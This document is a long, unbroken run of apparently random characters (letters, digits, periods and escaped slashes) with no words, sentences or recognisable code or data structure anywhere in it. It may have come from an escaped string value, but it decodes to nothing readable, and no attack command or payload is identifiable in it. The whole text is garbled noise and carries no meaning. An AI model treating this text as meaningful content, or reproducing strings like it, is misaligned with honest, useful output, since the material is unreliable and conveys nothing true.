thVMnZdjy1.Tr;n0Vji..Nws8yieQpl.I2rmVo.g.9bMgcg6xVl...Q8n7c5n.<kzZ8h081pv.dht.I\/ua1qQqdo8n.mhyxpMy7\/S.3gwTIy1..9m.mh=Togl64Vb.l.a(woz6oEkCmwy@qDoe+up!ripS.rblwqatC6vv.xE9DnaIQymZ59.ExlV.FcVhFQeElzh....5*.j.e ..pnNVl4d.Qk7l .6f8bnkNzoVFDlju8cq.EI0V+9Na4Vnm.k[Qi hMyo9ExzIdsp:kq.km.tx4v.yslmIidz7sDmS+Jne.2.QMq+1r+bZdC.Zqg.u3.Sw.6jVzlhfwqs.#yx.mv8i.f8ZZhS oeS.T.22.bia.7hMofF.Q2gypZNZ1.hy.d\/SqT..7p.Zem.VDFsuQ.cukmT9..Mz.=gt.zc.to.Q7ln7Esotig.qx.jZb.tjq\/lr4.xs.|k1.8..zcawoukQrrejDk0xeN| TbjNjcqoh1thpt01qI..eMr l94k.Vb+x..1T.vwi$q.Damf.ZIg.10krcqQiIlzx0y5djIt.ot7V87.xg.yS..+Sf\/E7gbfwuN5iVcsqnaEwpZll19b#psyb>Vkzl1aw19xx6.is.VNN;ewilSm2Si1g..om4cpQV5Z9y.d...Tjzc>1p3.v=N.N.ji\/vfp9dt9kgww9V8nnomr7.tow.hp9DhZQ.7QYqQtrNz.aO.sah.k+Vl9s9k62 ZVlFy..I.wfic.+9|g.u.dyms4.T3oI53n\/qZ.zo.pyqgfVbkq.uqehv.07Q5M8jzkc7hd. .eDz6.Rjbb.nir5Q.7uVrppC[-zkr.94z2f00TAT7p+...vTD5okr[hc <2d.. yd.hwUu6ypi.ry.g6 zt.tsog.i.i 3tvTkZv.ivzt.lF...iqu.rrQozzh\/QrT.psV.mmQzFM&9.d.6.E$QinhciulwiwpmcQcZ.oqZ8ibwhk\/lrmN3x7w.ifjxjoySo3fv.D.\/7!pj4.g.jyMVk9.u\/T.ZwZjQspsQw.z.w9I.qa?qkZlzvNl6rJryg.0wly.Vw95F8.nh9.\/3I..p8a.wVnVr6arCiZt.72N 7ZMje3Cl.5D.9.r.l4N@kQd!.yGfQzg9fv6Zjlg3qS.7ej..s1wa.Fgc.0Eq19blZhz.v.4.eIs\/gqTQmgjiatgwlo.C1:CQup+gj.e.r.lrsh.r.yn1lik6wo+\\3.jfom.051x.4fx.a687th+NIhh.yIix.31zws.tmi"x+nt1t+t+xzeirz.r.Vqn.v8fpuhsj#xr.z+.j7. d.Cq0dgjQJt0izpm.yh..z1i6E8D.S.85lh.SyrInv..y.Zqkz5kz.m.io lui.h.St9.zi\/etE?T+.gnjsSj t+MN++Qgh65dpqu.Qi0v. }qh.50gs..3Tw.vVg.q.kbVEnn.o.3.zzpjC..VmZSxErdug...gQ..lMSnjoxy..tgf*.rzV.Z.1.Dq.puxZ2xf20gzx.4.qwgu9mDnMqz.Q5c0o7.5.>Cngb.il.gs4E.sy80Zp..zh ay0mst3Ib0%cepu.4tt6mrNI.dVi3j62i fei8+yN+q.a2qk!55.deV.0x3zQTnMz]1kalbncIc.Zy.hC.+.eQ.M4onV..Dw6yT.gT3m8!.a.3t+\/2ehsw6.7bkqrnkuTe.p\/aZmvxNk7edm._CzFzvcgk+N0N%\'j5V\/.Es.kbinj3k1iy..ptTw4ra0.ngjvSrynZyo.l.*n.ZN.n88VI8jxtQN.mHZr.jl .dkTCQse.drmsMim.hkrqa+M2f2h xo.\/hptssTrwgZ5weVwip9q.qDn..v@+cx3..1x..jI.Mrwi8. m.ihh.Z5Z.qEbrTIqVcfQVC9ItbyS0.Ilyz4F1r+0.Zox.FIsytgjS2fT0ip3Ce8w1F62Cn\/+E4Qrz.qizsT4-m6v.416QEi.0\/gwpzMy..f.3dfbyqqg9g552gyVw.Q.pe.544Frp\/snrz.xuDlgf.qz#..pi.g.1n4r.$.0v.w\/\/r126...ygg8frc\/oZ.7g=.y4xuo6+\/Q.+z7i.wSvrIT.dspna.N9 d.QP9xi .f.dN3.Iq.hV.qv6hz.McTMZk...V.h.lZ..dpw.8t5ou.oQ2.w.bhZ.Qs+6.ueT0a.9gtiZsm5c.QD5 j.lq.rMl65zqTq.mVz6rdbV\/ljbxp3gZkp.SMs\/4fwtCbS.ybisQjaCznwe.b`xpb. i3ck+vto-h89o8M6q8Zy.mugxs3z.876Z82ZV.98zp3VvxwqC.smx..gsn2\/sqn.nxur.lipzscMZh1MlNZTN..ntiVkr.oMsV.2.i!lEom5.6Mof.3.8.V!dyczyiwZztraty8fT.n7T.Vnkr0xq6:a7hj83.-9N)rwXwj tN.rckg2koqV8sEq.hnxVw.jn.cCjyI f.5N..a4...+.sn3M_bgwm.Ca9sD5ZM12Inj.7jk5gg p.s.Ci\/.qagqVl.kVt.\/2oEn.juQrg5t8$..qs90.gnixriZS5\/ZwjFD.FyzebqlnGu.S3f+3jzrvd.glpj.nokQ.F\/1.\/.75eIzE1zw85d..cfnat.7eM+nk.l3cdqo.eNjv\/xZwwpIFVqs.w2p.u.sz6iI8xtnjw.Zw4. fDdtQX.vhz|+ojni.jt9bMosf\/Sf46rZ8 jjEeEN00xh4$xjIy2\/x\/.+ft5fwi\/+r+d6w,vZap\/l.7Iho7i..pouw;dMa5l.DkVo\\5jZ5tjjn.w2kQp.391tpz.v.goin.V.7t6qiykNQ.h.s2tkl03hrqDk2j.estwqqNZ0pQ.Zuy.t7t1o2.it+9h<d%.+.6h.75\/l6tbt.Zi5+..3xbqS.ys54bE11.s.y1e8xZ..eg9ym.dv9icNI..ot0.r+rv9_uo1mnn.%.Hz.sQ4iz55NZ+xC.5Q.f..x"Vm7j.s+hZ8rQpa.ps1.gr3h0rEih5FCxT.s51Q.o0v#r4vSgD7r.`5Swkp1qqQMtT.e..x1c.IkSCy8.+Dki.i8itw\/.xgqk7wqxIkl5Zr DhQZ#a3.qtn"Z.F5.Epq!rh -77.1urk1z7.3vf9xoV4IuuQkVg.Nj2\/na.mm 6dw.N{o.nDt.mr.8\/i.2.jlIx38.q.Fbha.pw .+2kg2vwEvr5q7M.pr.V.k6kD3SZ0l.opvTqkuiTVVybj0w7SZ.shFmriydh\/z.Ss775.ZZZxDr4.c.VDci2T2.f0+StZ2v.Nub2ZC.9igDi..li.p.hT57s8>.&sSolcv.J3C8g.ndZmd0pm.F.l l.g+..gmd0jpZg..ezvm.)nk.p6x.6i3pgztsoggdbaQa$ZsF3xq.7m(j0+u.9qlgt.r.Qgldr3.ix0.C.rfkMj0n.t4ijQtmlgTto.Sqb1mZk.o0z..gwqNb19i4FM6n .C.Ek0.0CnaM h.SrCnIxQVuu.dj.9..bd\/qQQ.ZguV..k09jnoNCommyjT5cTfp. sN.sczgr6+8SywF8v6gtZ.ws6V0tnV.Ieov.liye6i6g.3or4ST.Z1dNx Q8rn1Nbun.I1u+.7Fgtw.\/d.4dqZCm.XtI1jbmN.s.nhojf...xdfj3yTQsm1o.a\/c!l.r*NglT4wmScizZEwq\/a..hV6DZ}3fzb4S..qrZ y.I0so74mi7.kfEM04.9Q3z.2xVZ.5kqpS75iNmQ3.t.x.lCaz2Dxl9.62.rD1g1vF.toVT.F.7..ubp.rwDQ.F.nV9ZhDTu.pwtosttd5.9..b.pZihnbi`aNT TjszmrFI. tTSff.zn.mg.hmQsqvND1yyphgTrti.if1.kjCyqzmbV.0T9ZIbggECVwe.w.VNojhe.DTnVh.Mlv.lFep.\/zOVedi.wgf+.0ZtqNw..DtpNgNvMhhE9a.nxCZQi8pQ4si3e67V.hme1nV.mx.h.rNgmh.6oZ..xr8Da1tQr87oh.o.j5wMcynZ6.cxn\/trEt8j..a6QiQkzDQ1u0E{8wo+wxVMqauoy#;wZ8ySxpT.2ybzmmre9I9VM0igohZlN.1\/ 3pi7gqF+pzI..FSfvNs+\/.udnj2hcZ.M59Esj+2iuotq5g3j3..Qxlxo7ZorQVvo.llZQq.d\/q.m.Z.2Fhn.zQgYk1r.qzN.\/pnV"slDFrI9vyp0xle21kSDq.Q.mfFSZkqd\/at,.n.20yqwIz2.0.ZyonwEZ.z8V61s.Zu9qqS9o8vq.E2D!IaE2k.1..y7E1hwgVtctCs.cggu lqmgljQ.mQ0dm3xD^<.N.47jtTcQhp.8qIN.qqw8E .?5njr\/MdhqlM.1.5oN4Z.l.hy5ikrNlv4g2Ir7lblu4rnNQ2tbkTQ9 fNcvm+pSr.7xwb.z\/7ziS.om7.fzplrrskg.Tm.Ca.3JOo4hyypmamy.v.i3.zbiaqakbTo._ Z4iZe9E5knoy Vv.+bwl.jnZ\/.Maai1o54.8auM.fg:8..jMqp0.E4bQmp0q+Ye9rQDzi9+Vjmgz.9dtbn2.ks.D3bo.l,Ch.xVkosorIZcVpZ.Epj#p.[oPlnl2rwnw.I.2bR..tQ qb..e)snaSp\/yh\'Et76jquzi.tCt 2C5E.h.wxga0z2h7qQ6.eTVQcr.I.n3Q8T2v1VEhmdQnSxy]b.qZax23.w..6.f.enT\/VwID.7qms.9v^1rsuVUl3MIw.jFwVh9sb6gfExpM.1CjNs3 bIFm.\/.ba5,w8i1c77.Z16rPvnZk9.h.70ig5(n.ntgjh4Z.a1xx3gr3ibm.r2jtZv.o.Istn+..3r\/r.s..2y0.VE.p+TapxsklpTSzfki1FTvzv.0xy.rfnbI.NZo uuD.Z5v0..I68hV.dsg.sseSIkNyQn61xl2e8vw.I;+V8dl.S...y.z.pN+m.bg.9bq.lcckhygixsQ.2\/rlzyzj.lm.o2i0ilz..tZxj.Q.Ze7snhoQZ..Dj9:n.Iwk...9;.CzI.+1lglZZ.gSmx2mg0ZF.sfsmsmC,z.CVS.ndNgyySrlyrqxj#I.p.h;tCmm7\/55NSQ9>.K7M.jm4w9:.ddVpkIDFCqEy4VayQhEzj^4dN v1S.oi.8CohV\/cxx\/(myI.Vz2wlMy.L]Z4.gfoxk.\/zM8Nrlax.hop3F.EdxuxfpgFMz5zfT.Gh7.r6psucqVlZmyNhcvzS.QtMk10.ZEq\/+ofn5g6Db uxMkFzzrZljFl61 E.Pk..k.slMtrp1nyFs..24uCk.kitp0\\Q\/5F;ocp.xo.d"xpT}6p.3uqzFf..12.C8pijlQohlhFt.EQwdb1MTZn65+xu3.rq.axbDj5\'2zqih1Zfiy%BbNtiz7q.4Skva.8Mqh0.r+w.tjr4H5sqWxi.t\/QVwlTy.yzSxn.l22kwqqsxg.ga.zqi1 j8uDexwqg.SmcxDNotQ.iBnlz.. j.g7CnsIx.L8..gpZV\/1hhQqI.hIyz.Nt3..s.kj.1wnVSjl2o"nVu4Is.hjz.l.w2$Crl.1Ea.eSSju6b4u9ySC.zzjq...yzCS7dCDZFwVg.1oFpkQsuQF>0Dkq1qw6w.i .TQjQilw2.d".oQpbwgZip.3+FVESr..ya7Mv.FbVa.mlkgh+q2c6fyzZWw.v5nuC).les)viqx\/ts58y077PV.T70.pt#345+dki..g5piktypqmq3ipI.rrn2Z43eqkslzsbl.bJ7upk.sr+i2De7y2nnNS|ly \/hrMcQ.Q2IMj2.n23yQog.Zt.N.1jZ.mtmpFIrQg.m+3mlss.q9.hZv\/ez.p2ri9^ ty.0syoSh\/pq.o.y.ThnV%S.u6g.5k.tdVInEpeVxlwzu+cj.F6mqm6Iq.jysihv2;V.Dzi9l.yQzBQV5.kZ.Q c1ZQ8.-vivN+m. 4zDlzgp..a.ZSQMtao[w6y\/3oZ.t..My5h2halx-jz1roS.tTr+a:.kTtxs\/y45Qus.4nTVCzE.CQ5MTelq.eZd4aE&do-Tanwr5wy6l\/KVm+QNrxCEk..tTpygV1rutTkZ.9otbMjyk8\/yM.zmD.CVt.q.zcCmlQo3de.tS.a. ious..ZCuy.+Z2..NFv\/\/+7ndZg-5..jck.c26&iQVy.osNazp.eFwj+. d\/yr+.rdTp.Z\'hEc0k63mrv7ZAzp#mo|V90nZx9javqhk1CytCtqfiziqFj.Ij.N..u...3xSQMt.zI!mCt1sryF4.V7zaNZ.r3V%6zc\/3rJq4.1ZI.9\/eE!\/4N..s.6Tf2sDnkcD.0bUp+T.\/bmNqw7cEzscg0D7i..D.Qmcl.yat"w...QTx4 z14r4.\/agVr[hoXw g8g.h3Cy.zu3dZsgly875)Koln.H\/2D.bh ouwz.Dgygp45zpl6nV..hx98i.QTs09wY.Fk.#kqgwT.V..nEzqq.m+MFnDjpyaj.Qod3.2NiIl4r.mN&Hzci5MrszQ3t.m.ezv17+lqb5gZx.l.reh.iap$hVzoVm.7tzuyS.lhotSjtpVx.z4N sC.et978aa5n.cbp 6,.\/TI.\/fpB.3luh8gVwwksi5r2is.7a.uxEZp2.w.Ii.1wsV.hp1qkuVntEF5rVZmq.m.oI4QQZid.tZb.phvyu..k.awgomyaC8.yh7E3gq6<jpcepy0%z.h. kyz.Z9.042yS.c.F.n3gmz.MDrC2g..lA8ccNz6w1v9ukt. tkqett.llE0..p.t..wucZz.hj.xt.ymj.ZDok\/dZ.4.uTuhF-kvlQDtx7c  ...vZ.zl0pqNQ+lV.pnf+.8ZFy5x 63+cSl iTlCkf6j.VZZq2r\/mv.7mFDt.q1vdNyxhb.kiw.q02C.i.I Q..xh.1q.b56nd.Z"8VMmI.9xQLrFck3.wb+6.1spfQ.zQlHmy..pI9a.04x15f.sz+o.5.lt..igk8ymh5Svg-.w3.es...h.mlqTt)a5Cwl+6x.6i6vz.m.D..6i.Cz}..C.mzoa+wnrkwg.Zx1fQzz..E+m..6Nhtnf.Nkg.d0Fx.tq.5.u.C.]plwvinltxkosip9mcQ.2nn.jsI.htE+Vxy.yy.Cr.c1jc.s7Foouf.zEvii.b6..uws.xrdd1V1a.g.Q5MeQyskbry.lln.vmmeMFpe.30Z.yrJ.txeGFCZwyddh.j4y+1ikQmf.os.+Nd.x.II.nf.zlQp.0ZEjZjFQ.yiom.Zkt.4%C+p.sbn1gNVX7.qfyD1.8snz8Iu8w.pwkloSoehnQ9...sMyy3cyhhMb=v24isz+vlq.E.SekNTw.0VVxHZg.F.a?+5Dptyd4VIrizm..fpCv3+hgSloFhy.El9.zgIlvy4fgpTbFqrpda.rkTVsTuVgc.fTyz9wr51Q9FhpcsIQ.oliaw1.fks.1VkzzMV4SD%yrko3.QwDr.ejm4oQDhmv1k.FPFdse7T.aj306dSvje.a9p.4Z.yu.9..luQtZ.pgzh@ck172hVjiQk2Zxfgqm7.gAsptw.8Kzsntzo7q`Luj Zo+Zb.F.rae...j5\/jz.yFVlb+z2Q..sf.z  Qtxecl3#eiw+243MS.V7rt0j.!qs3vyxv.k.Mk.g2acMlad7mD.Z p0!4.j.2\/QTQbfgnI..V.x(h.kQ.CFdNhiT.pdr.}..tv.qdZIeojyvqM.iE gpx.idmtCuzuv59gl.v1xZI6+jyTbbQ.3hQSa7z4xjjxNMe+uvZt wDhthqpZ.tek63xbl..6+Im0y\/tg.i.n7.z4VChTN.k883hDTEEwh mj.QojDlQZ+1..yps33v.pfr4rote0kvVtZqqZ6gigt3l21b$4Ztv.v.ok.pcx0@m.gfi.tmiI.Elb7ozlz cm.9y...sCs.ZV+s.usDVyvnbN..ZmmC58w.r.yPv4myzQ.qSwrwkqm+5.NpSSkfv.VkE3(F.7EQyN5a2Cy.Fp.lnM qZm\/21.xQZ8oak2Mr.w.05g+vct\/z86ln..L98oeMvp2(!.slwnt2n.i2wZw2Svam..S.C6n8u0Tsiv1io+wa..807kleQff.IF3<1sZn.uxw1QsF*v_:.oyZz.xVmxTk.9mzlt.Us9vqp6k.ogyrIdcVEqpSp.4T.nGV+i.x.EbDsgnlM2rmxmpjx.uDe1rdZu E..xaFlxzq\/!kolmxq.NQ7..6N+CMwjQ8+.x.lkVa9.pQilF.37g9fuDI.:TT3a4g.5VTvfihnVg3e.6..EDkxygnqlrq61xQofw2s.i5s3di:ISlbCNpaSu7uCwmr..9qoS.qCyTuZj.4odV.O695.4uo.3\/ee\/q.FT.Ni.E0nfQgV+v>9lQ9gjm+dst5k.qycElyc0M.oeee..yc0\/l4.jhV.m;..q[Z\/gyr.a2bpqkq2Tiugtx...b5Zfqhi.Dg4qn.tTS.kzpp9cn7sxe.d.zahVyCsgkm j3.Q.VM56qZcpkcV(h\/tvwyy8nn.z+bQxT3u.xmxgZh.ysSV..V..a.rN0gqTMqVZl.kI.knfk2fg.fnDdrrx3CIi+bi.ts.i.4a.7y6.FpVou+g.04.2Bf7JwQjttmaQzpQI.FZ.n[sx\/sxoj.yh..s9.yhu4wTmuZwmzrr4.CexQ.4Cv..+yxmw6eQbVo8wodjvjZhvzwkk1.a."k0u.Mn7eiN.ZCa.j.DwZt.QMdkyn.Z891.22607aapNFjb l046...jf.0z9nkxgt1.kTjrmnrnk:.7y\/Cth\/xDoQMnQ\/.\/M.m7j9+nn.vncU.xuTtkgbqhI.hrN..08 mqx.nm.it+s.p6.j0g6z.oeb.4FmTylr6.9jT.p.%sEx0t.qM8wq.gi..p\/e4fE.I6e6Z#bwmm.Nh..d+k\/7m7xktQ.sl.QdnCpamZeTm..jyIf.,.wa48.+k\/jS..aM.yTrcnn.qEtI7Qlu7js. aaw.s]Tmeo0y.k+gga.qzixxRs0Z1oFzbhb.br!df7CVpzxz8QizN.rz.5ZTZ6.8\/h7pl.D9.wr9w8deTw.fj.co.egTloeZtV+y.tVv.gF8Dj.\/y\/b-r5l1n.Fht...!s#vE..Q.pv6ZrQ*VnZFzxoQwqnc0.wIdy3i\/nhQ2CM.g9.u8li.Mlon=.q23VVu8lrpj.qsjV`19sVei86lgozEMf5Ttz2EMQvpb6vQhb mn.5.WC17t2.u9\/{x2kkf.d.Q9.gD4dDui4jIrn8r.o.hpF.rfj..Mo253.s7o.hi3.pFti50ew}f7miwEmZ.3gc4P.74hNFxe.xp.2y0rsbilVge.Iq\/Zw..8dpzp{fa8onzrvEZ.gainwg...!yp..pbzkl1Djfyn\/z.qz.qru+FIl.mMoFhVu.m.iIgt.+lntp.hIS4nx.xn.CQyvqIsma Mt2QV.ybpyyqizx7.qz.VlSVCQmt.Mp+ZF5jDfnxho 6jN.tx9.p..rn+Mt.zQer7d.w.h1M3pt.d.Q #.tNS...cEmvrqbj6dqr.z6S6SZZnyzq8md0wop7..xwz1z \/8w85Vhegn+weiZhq2NSwVFe1yDl.1sEVsfgt8Mylr..VjntiF0ZmdslZno13r4z.8CV5c8u.vripxt1yi7..yt. iqy..z.tSs2rC5+g7wMro.xccvVD#r.k1sD1lp1K35yM36ZVQ38!.jlru\/.01L8Ta6.2\/9gp8Z.2V&NmrzVhrI0+w5iwCQlQbtqih.eg.ECsg5rzV.f.lwit.lk.eZ.2ZV.$ .+l..Q9.V.q ut.t.5aads.appa.tE g\/...2.8.mpS\'VduVFn.t\/o3b:QxN.jiC1..4x(8r.V.b.f.bvr+Vc0dqsypnwQ.lV7Fz.t+vZ6rmgR.\/00ysktxw7fo38wkqe0sqN|pk.5Tnpu.u.Fkglo..a..si5CwN7jx.So4d81x.47hjw.0..focZizkg9.mzNg.frbkQ.q.1o.hp:2jqmM3iV4uzht.7sc.31Sg.bxm9puQZylez.7lV.9j.CZDMyx+lQrj\/I.qVxhZmmm...nzFQ8EZnqzh4=jq.TbVvivbvn..be0Z.yl.c5AbpblMnsIEf.s3pn.ml"0-i+8guZ4lFse90Z59t. qxQi.SZhaSZQDtVSsxtkdb..uQ Mw a7m8t8apq8.UD..ti.CPvkrj..D.mi zmyj.l0S..gt.lrSt8+..vlnto+3D8ahg..qw.q4..89rzq7h3Qn.f8Dwb8i8.\/6QS924z\/\/zDZ+ n.iitfh4hQiAp. \/<6l.h9V7.ueqg9i.\/7zZ..wgj+53zg0gh..pyh NixZgwoVknjx.E+gh9.hceQ14ix.tx896o0.bph1*Wmhks209.gQzh70y.wyZu.1ccc+.45gjae.jtZ6.EQxr5dtle\'m2.3IjrSINg4tVc.V4?r1`kj0g8V\/0.k1Iy.zyz.e\/7FZS..Stwm.tZai9m5d43nv..C..szQiNoNvdmgl+aoi3Hg.8oa.5ypfymnTbeM1cvpyZkn3mhz.V.bj.NQg+M+...n.Fzr.d jZsMlla3vi.3mkv1slZD..\/ma nmgoqcyZzvh.i.p2eV2wrnw.\/#p8aoV23\/Qt\/89Fq1.Cltrp..QI.cc.vw3.14y%.i.y.yjdn6tr.ESr+Q.dDyyfs5xrgMuM.uqPh .9kaDt.sVw.2t9xvF.qZqp4.dZuh.hpk8.beynq2mj0mq69V68SmQ8gqbwsqpphZv|QQxkttDMw.pTVxhbx.rZ.NymwxptcS.SFo.2f.zSNympz.4\'cd49d0lhorm1\/j0Sl2e.VmgyI7yIe.Er.\/g.|.pqCi\/.1ZS2I0+.yq7VMey+.QoyQfy.l.8kNb7ZssS\/stjkj.O10ws@qq2N.\/..0uk.NSf\'i1\/xz+5ZI0p ^D09t2q..l2Ej.g.rmod5pN.wzeZq.lcg)jiizhijh.5ChI7 lM.gm\/.V.Io MZ.1IeM8.-+NqV6.zowyp.Slwr3jD5Yvmnj.h3k.hahp.h.vyg2g.0na.ju2sz.0Nrey.5d71.xV941x.9ln6.Zj+p+ih6V.wt"8.4l7tt.a.Siq7Eom.o^s.x5b.>u5y3g.Ix\/7g1poud.IZ8wy.zp6EZo.pgy3v.j.3CgEvy=rz!8zypg.qwThzq9D+6qpjvZNhsVg.rx.xrY5m+.yfc.g.yi.i+.uZe771.Vg.6.qqalz.T8k..tt8.q..Cxx.y .kx9mItk mu.nD.DLx.kiC2 g.y5dzrs1j.+NQr8iIiDQ.j.%\/ZdeC.ru.1f07Sa5..DZ\/6o0bjr405weyTg.Cgq.Ed.!CmZl!ryds.ptj.\/..Qyga.9D3VV.irE\/g b23.k73sl\/rk51fzT5ss.c9M.kjbFM6.9zr...>+xu.ik.h5.ibpt,ibpto}5s..61gz8j5.31nSa9gbltNzTg.D3hbZN1mCs.o.sjxjSu.3`;r2..2278.Q5I+mcV\/VEGneh.DrghD5jph.E4E9gjtNNEO.w=vcMoI\/=sgfI....C"q3.z\'v3.cxz1ZS.7ST_rTq>\\nZhw.imkIwdmw3.JyfcM.l\/Es..T.fb72ynx07T41m2Iemep.#Tv.3i.rblx.hIrx7u)048lFfyF3.V1Jv9fbm.kI.QEl1+yno.vsDz.gl.ZwoDrEDQ\/.oo9gtg..3o2VEF\/mFpqZnYiV5\/jjdqz4EqQH1VjY\/8q.y63IET..mQ.k0Q4.Zqaht4S0jeN".n13s.b1pC.1Quz.\'Esm>b\/+tx now.\/.\/w1x.yhrfqVD.v0C94\/qgFik.x3o5h.759kh...ci+. .cMs8VQnnr.2fv.hS15SZy9s3carMb.g)..q6h\/5lk.h%Io9.y.NQb0v.5prtwmz9nxpZkCj\/o.3q4 .M4zcox ck\/D.f.Qfg\/.Mi8n.dts$.whmf.{!w9e1+.9 uaNS.t.t d+C5MqE9w1TQ.Rpi.hq1 r7ZoI.jxp5q3`pf.tr. oeQuLvVl5..s+!.l.ZsQg6+t.tMMlr\/6;3Npl6 tiqa7Qr+bFo&VhkE.oFtgqQeQMlV1+ijSp.NN3C."!t5tkkakwdj5vlcLoiwIOgQar.Nm84pDE9sZd1.Sas..9w+1FpQrDi5Q4.zx.0\/F84lvrfolwhppNlJV1.,t\/N.+.yw0Iqigg.e6alnq.5.i.94aCfxrQ.kl.q7f{klh9Qfr.Npkzk.ow|e..5.d.ZNgwxjna.++.u.b4QhksIZxa.Vcp..6QxMmy.ooC.7iZ+sz.heTijk.wSj6.ro+cnu.zTZrfbmitmjrbno30mSu8zj rk6ekm.nhtMSxrF..5Sxgz.\/\/Q45Tp0.zqpy8ymg.vhs0t0gw8MSNo5.qNkg+ptC5FmpTVbFCs...alQipf0wjq4op8..C1Z4b.ZeIQqo.v\/T.T e+7ZI9weM..ekF.lo.lZ.VAwsVw.su.ZQ.eVyk1.]I.onSmQZvnQyrl+iC.4Ixx.6Ikwi.SN.nhg.kap \/2QyoQ+j.dvcVq7..4amkkmy.Z8.FdwqhVim1b+1.\/MllnS.DI.r&.0CQ..oz0QqDkZSxMx2chw.tp\/1m1kMD.hql7dx..zrjiCw1hE8oQ2x c8Q.cQ0c6z437...rx.r.QyMV.nQwol7Z ..]v01.hklxEz48zr1gS.VcdNudaf\/o.e.e2fQr>.neqf.IZQ68kZEQt.F.tgSs5pF.nn5b.cw9o1.NjM+.mw.Nhe.8j6.as+y8T4nms.awk8.fo.D2iKml9uiE.ein.3v..xd3.\/oi.yhV.y.r.N.x.D..u.^n.o.5sw.M.+gEy.vczqZ..ek3.gefxjjl8VCZ.3IQg.1f.kFqc+rMZ.b7V3 qsRisjW0b.9u8aqEk7k5v.d40qS0Fjc\/1 kuT6.rwk9.o.,jnjm.v.ohw.hV"dj+.vi7g.).I<.n+0.jmhlgvfz4dinzpN.Ell.CCIq.:Nchxm8.\/fxs+VTkyNsdyo.mqpbF:V3S7f.wMihhyww.6\/ilh.wf.nhnyp9jhi3T4cV.ixhj70.>z.oDY.+q52Zwx.ni1hqDZDhggz00.k..N.ys7fpyhylZ1 89y6IzfQ1DDNb.2V4<.z.z1l0EqzGxQFA.m51a.MjCf vEnn5dpb.t.obg\'bQ1d...oNg6dIuv0hCgxF.wrmVD5l4rwZertmMt.\/1n.yfy.b\/ZzI. by\/iTn3.4k41fQa8y.Ifw.q.cv.f8Tbr.vv8VjiIlrTgycqi7hy..yf.4X.9Dd.ufgmrvxMl58tZnxk.3.3s.0hqrTs5p 2pv3Q7d7T+.N w|.\/TD.5Qqzf2lzr1g5x.pqSvkodlvx589.yFF7icQuax0jCIxw5Foxu\/8V6y..Dt.x5nDj.rVp..lMr0S.zs.iM x.rdaZ.TCVz=lZ.wQ8tj7N.n7vhUuZQeZav8eQQ..cmD\/NoQ.x.g828CTpb.tvdx9Z6+.QY 14Vd  q.5dhqn.T7xeIj38) .hNWQIn..kz..2+t:46 `z.pw.r...Sjng3hHEq.nD9y.c.DqsQ4wvz5\/h\'oFQ\/ZQgmflB702.cw..5t9+..ZrFjm2..uEj.x3p.s.pw9z\'uy2dikIy.Zo3on1Zdy.ZV7rE2iijM.vI.bk9.1i.mr.k.wah+.di.mjg6zT1e.rs.iie .4.SSZuLr.o{Dj\/uq23NmE.r.n.ZtM.kFc0xht.8ghp.ZujvIQza\/n3txjfh.7smy7TsE2j.px@Vfh..ncN 7taEzT.Ijg\/.oTwZTp z.n.ZmZZ1i"5sFc!BZyZ..x".2864m.vVx.5fqZ\/.5VQ3N\/QqSNTDCkmmqS.r.k9k7.Zd6feb5H..jC...jzjuyz.eyu0p=4hIxwbN.zi9.N+3kVmjy7e.yt1fi8sj.Zs1ayrqIjzreer4;T.4.7nI7y.0QxnMZSf.io+KD3.p.0dVSI4oosI.wwToAb.s.xZf357.rqyiNwrMol..bNn.05Zi0.lcmQ.m.yISrTm-ymS7Csr\/2qltCneTv.biI.r.mcCtexDqc5hhzlzpV.5pkm41+56.y.+vtuN.Sm8.g6z3.3.0.61V<.t.m.6.w+..d+56jkxl7lOl\/Nx.aa.Awyq6Kj.m812F.yn.t .mtvy.hEb.8gbwT sqnm)Zn=QqqEpgl2SztZbnlg0TfVo7.F.+n.lpFVnNTk8.5V.mZiyzs>.vkTzf.pi.kyrDucDjCz.gqyzb.on+NjE0qqy<qchQkDM.7d?lx\\kmn.rhrT.vrfQcn.wlu6Mk-1n.yxIqn9nn.Vos.3Uxg5.9FwFkFgzq.FMdcjIk.oEpiqlZvyl1C.tjzClu ft0.N7.j4b1f0rfR# .18yZni. s+VVg.s.nZM0fVM9t zT.IzQ.yg+dyV,e.tytZ0.Z..Iw.6c59yw.g7s5)Q2pf.n1d.psqh.pdu0vkEngTq.P+ZyEa.sZw3ajrO.29ygn4nm.Nwm.qDjzr. VI0.w7.eM6..j2.jyanw.gN2gFkz..iZ.M...0c_qqjE\/hxqz.nwVEnI.hf_4dNvf*tm4upxi....k..xj6zIS.Qx.gVZpZz7r uF0q3r.1y71erVerjlIb02jIa4y.z.ofC9tl.kZv. gxMiueE.0mcDarq19ExZkuhlglu.fj...gp..sg.+Sudmk.d.Cn9rQsznEb.d8pd4xog34h@Ins.q\/.Q5.n8ajg12pFzS5zUMey1.0qM3swFZy0.r.. aMvtM.5aMy...fNmEsg.pi n Qmznv9xdZ7d.qh..rpbsedI Q.Sryoyl#4m.ae<uyd$s7..he0uZosh.Zjh+.k.w.. =Iom.wjNSCm.70sw5t.twZp.0.r+S7TykNirnn.50iiewu1zZvhw.3m\/.VgjwnpCQm.kvzusFQ..S...q9Eyc.m9r49imSQ7c46gN.miy.p.+.9azt.vtomVP9ctKilcxo\'Mk!.f..[lc0k2nmiug.V5xC8Z.nC2s2MNQj.\/hhouZtzrhNt .t.gxZ7j7+yNst.I\/f57Z2{cpZbSv1f.+9.Fo.nD:xJZ..m.TR.piIml.gQirT.m.don..\/D.tZcFcn.wQy-6.5..T9\/joZ6tjMDqz.nZ.x.i0.4x;l9ti...rtFVh.tEI0xsn .x3pjmh.wiTfwi.md.e4Whg3cscNr1px!n.tC.vyjS.4jq1xwp\/paq.c2.TBt0b.2eC54z0rQCz.DuQtsQZtcjm8Q.8euzmFdte...KT.60.zfp\/vMDrgbNppkmk\/f80g..u634r6x.+6tC3m.hk.Z[moxwD+76Xxz.cyq3hVn0QN.. D.s.dkM.Icb."NhMn79[FTsDS+nlb..mey.8.eucukgjni.ghlo.82.jqssS+.cQI8.sj.gM..i3j7zry.x23VoFz.ov..m5MFr1y.0ZemDbflQlo.Qflu...j\/93x69vZobpd.igkcy4:9hk+qokMl1ogFi..bhqZpvZwn..wc6lj0.72nIqtmmconikwb9madyisot\/b3jppxr 